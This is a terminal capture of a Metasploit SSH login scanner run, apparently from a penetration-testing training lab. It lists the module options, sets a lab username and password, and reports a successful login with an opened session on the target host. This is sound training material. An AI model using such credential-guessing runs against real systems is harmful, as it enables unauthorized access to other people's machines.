 msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD Pass@john123 no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS target2.ine.local yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME john no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.96.26.3:22 - Starting bruteforce
[+] 192.96.26.3:22 - Success: 'john:Pass@john123' 'uid=1000(john) gid=1000(john) groups=1000(john) Linux target2.ine.local 6.8.0-48-generic #48-Ubuntu SMP PREEMPT_DYNAMIC Fri Sep 27 14:04
:52 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 2 opened (192.96.26.2:41051 → 192.96.26.3:22) at 2025-09-09 15:23:29 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >